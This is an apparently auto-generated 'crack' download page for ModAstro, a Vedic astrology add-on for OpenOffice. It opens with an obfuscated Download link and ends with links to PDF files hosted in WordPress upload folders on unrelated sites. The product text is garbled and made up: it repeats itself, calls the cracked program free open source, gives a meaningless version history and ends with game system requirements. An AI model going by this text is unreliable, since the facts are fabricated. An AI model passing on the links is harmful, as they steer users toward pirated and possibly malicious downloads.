**ModAstro Crack** 

# [Download](http://evacdir.com/aliases=unworthy/TW9kQXN0cm8TW9.chrohn?ZG93bmxvYWR8T0M5Tm5SbVpYeDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=invigoration)



**ModAstro Crack + [Win/Mac]**

ModAstro Free Download is a vedic astrology research application created for OpenOffice which will add a new menu within the host software. It allows you to quickly navigate between a multitude of natal charts and uses an online emphemeris. ModAstro Cracked Version offers a fast and intuitive

online emphemeris which may be used to help you find appropriate information regarding your birthchart. With ModAstro you may obtain any of the basic information of your natal chart (planet aspects, times, house aspects, etc.), but it also provides a lot of additional information. ModAstro allows you to generate a number of additional

options related to your natal chart by selecting the subject of interest. Once the subject is selected, you may choose to generate a number of options by clicking on one of the 8 main subject groups. Besides the natal chart, ModAstro allows you to find information on the chart of your career, career goals, astrology lessons, life skills and life topics.

ModAstro is offered as a free open source application and can be downloaded for OpenOffice or Microsoft Office. Links Categories ModAstro is a vedic astrology research application created for OpenOffice which will add a new menu within the host software. It allows you to quickly navigate between a multitude of natal charts

and uses an online emphemeris. ModAstro Description: ModAstro is a vedic astrology research application created for OpenOffice which will add a new menu within the host software. It allows you to quickly navigate between a multitude of natal charts and uses an online emphemeris. ModAstro offers a fast and intuitive online

emphemeris which may be used to help you find appropriate information regarding your birthchart. With ModAstro you may obtain any of the basic information of your natal chart (planet aspects, times, house aspects, etc.), but it also provides a lot of additional information. ModAstro allows you to generate a number of additional

options related to your natal chart by selecting the subject of interest. Once the subject is selected, you may choose to generate a number of options by clicking on one of the 8 main subject groups. Besides the natal chart, ModAstro allows you to find information on the chart of your career, career goals, astrology lessons, life skills and life topics.

### ModAstro is offered as a free open source application and can be

**ModAstro Crack + [Mac/Win]**

Allows users to quickly navigate to the Vedic birth chart for themselves and check basic planetary positions. It then allows users to quickly check for any aspect within their chart. It will allow users to search the online

emphemeris and view tables and charts with both natal and in-media aspects. Version 5.0 is the first version of ModAstro to be released to the public. We are looking for Beta users and suggest you post your feedback here. The open source development process means that we will be actively participating in the astrological community, and

monitoring any bugs that are found in version 5.0. Other versions of ModAstro will be released in the future (this is Version 5). ModAstro 1.0 is fully Open Source software and licensed under the GNU General Public License (version 3 or later). You can copy and modify ModAstro in any way you like. To install a copy of ModAstro simply download

the latest version from the link above, unzip the file and run the ModAstro script (modastro.bin) from within the unzipped folder. You do not need to download the zip file. We are interested in feedback and suggestions for future developments of ModAstro. We suggest that you try out the current version of ModAstro on an offline

PC first. Current Features: Works with your existing computer - ModAstro doesn't replace your existing astrological software. If you are using a 64-bit computer the host OpenOffice.org 4 is automatically detected and not updated. Version 4.3 of ModAstro is available for download here, and we suggest that you download the latest version

from the link above. We will regularly update the main link to point to the latest version when it is released. Version 4.2 of ModAstro is available for download here. We suggest that you download the latest version from the link above. We will regularly update the main link to point to the latest version when it is released. Version 4.1 of ModAstro is

available for download here. We suggest that you download the latest version from the link above. We will regularly update the main link to point to the latest version when it is released. Version 4.0 of ModAstro is available for download here. We suggest that you download the latest version from the link above. We will regularly update the main link to

#### 81e310abbf

This program is for use in OOo. The graphical user interface is designed to be as useful as possible. A large number of tabbed pages allow you to browse through different parts of the astrological calculation. Many pages are pre-computed. The benefit of this pre-computed nature is that

the pages won't be reloaded. The other big benefit is that you don't have to enter all of the info for the astrological calculation. All of the info is already entered. Simply select what astrological calculation you want to use and then select which charts you want to use. The menus will contain any new chart types that have been created. The

program is designed to be as intuitive as possible. Welcome to Astrologer's Institute-The Worlds First Online Astrology College Astrologer's Institute is the worlds first online astrology college. We provide genuine Indian Astrology, Career Counselling, Career and Relationship Guidance, & Indian Vedic Astrology Online & Live-

Chat by Online tutors. Astrologer's Institute is the worlds first online astrology college. We provide genuine Indian Astrology, Career Counselling, Career and Relationship Guidance, & Indian Vedic Astrology Online & Live-Chat by Online tutors. Click here to know more about it Astrologik - Free Free Online Indian Astrology.

The Best Astrology Software for Windows & Apple Welcome to Astrologik - Free Astrologik is a free, powerful and easy to use astrological software that is intuitive and easy to use, with pre-computed predictions. This astrological software includes: Sun sign prediction charts, profile and special features like birth time calculation,

Ascendant, Natal Time, Lunar Phases, Pollutants, date of birth, time, month, year, day, horoscope, zodiac, horoscope sign, comparsion with date, zodiac, eclipses, parallel, lunar phases, mutual, sangharsh, thales, earth horoscope. All these are pre-computed charts and calculations based on the natal chart, Mercury position, Moon position

and all other natal planets.

Astrologik is easy to use. Just enter your birth date and time in the main window and the software will automatically update the date and time in the pre-computed charts. Astrologik includes many options such as... Free Astrologik - The Best Astrology Software for Windows & Apple

ModAstro is a vedic astrology research application created for OpenOffice which will add a new menu within the host software. It allows you to quickly navigate between a multitude of natal charts and uses an online emphemeris. Version History: Version 1.1: Added the siddhi technique to

smooth charts and a view to show only natal charts. Version 1.0: Initial Release Version 0.9: Added a link to the Free Emphemeris project Version 0.8: Added a link to the Free Emphemeris project Version 0.7: Added a link to the Free Emphemeris project Version 0.6: Added basic chart navigation. Version 0.5: Initial Release. Version

0.4: Initial Release. Version 0.3: Initial Release. Version 0.2: Initial Release. Version 0.1: Initial Release. Installation Instructions: To install ModAstro, you must first install OpenOffice. Then, you need to go to your OpenOffice installation directory: On Windows: C:\Program Files\OpenOffice.org On Mac OS X: /Applications/OpenOffice.org On

Linux: /opt/OpenOffice.org Then, you need to go to the ModAstro installation directory: On Windows: C:\OpenOffice.org\Lib\ModAstro On Mac OS X: /Applications/Open Office.org/Lib/ModAstro On Linux: /opt/OpenOffice.org/Lib/ModAstro There are two possible ways to run ModAstro. You can either doubleclick the modastro file to execute it

or you can run the application directly from the command line. To run the application directly from the command line, you can enter the following at the command prompt: modastro.exe Once you enter that command, the application will start up. You will be asked if you want to run a Free Emphemeris or a Vedic Emphemeris. To view a chart with

the Free Emphemeris, you can enter: modastro.exe F To view a chart with the Vedic Emphemeris, you can enter: modastro.exe v Once you enter one of the above commands, a window will appear similar to this: Chart Title: Sun Sign First Date of Birth: 9:12:19 AM Chart Title: Moon Sign First Date of Birth: 5:20:42 AM Chart Title: Full Name

## First Date of Birth: Last Date of Birth: Click on the View Full Name button on

**System Requirements:**

Windows XP - Supported Windows Vista - Supported Windows 7 - Supported Windows 8 - Supported Mac OS X 10.6 - Supported Minimum: Processor: 800 MHz Memory: 256 MB RAM Graphics: 256 MB VRAM Hard Drive: 2 GB available space Sound Card:

DirectX 9.0 compatible Sound Card with OSS support, CSound driver required. How to play: Just start the game and choose the type of mode (Solo, 2 Players or 4 Players)

#### Related links:

[http://www.bigislandltr.com/wp-content/uploads/2022/06/Core\\_Temp\\_MC.pdf](http://www.bigislandltr.com/wp-content/uploads/2022/06/Core_Temp_MC.pdf) <https://toptenwildlife.com/wp-content/uploads/2022/06/DevEject.pdf> <https://rabota-ya.ru/wp-content/uploads/2022/06/cpuinfo.pdf> <https://www.hermitmehr.at/wp-content/uploads/chrymart.pdf> [https://macprivatechauffeur.com/wp-content/uploads/2022/06/Browser\\_Password\\_Decryptor\\_Portable.pdf](https://macprivatechauffeur.com/wp-content/uploads/2022/06/Browser_Password_Decryptor_Portable.pdf) [https://vega-eu.com/wp-content/uploads/2022/06/Form\\_Auto\\_Clear\\_for\\_Dreamweaver.pdf](https://vega-eu.com/wp-content/uploads/2022/06/Form_Auto_Clear_for_Dreamweaver.pdf) <https://www.almawomenboutique.com/wp-content/uploads/2022/06/darprot.pdf> <https://sinucv.ee/wp-content/uploads/Zlib.pdf> <http://amlakzamanzadeh.com/wp-content/uploads/2022/06/elvalea.pdf>

<https://patroll.cl/wp-content/uploads/2022/06/danabbi.pdf>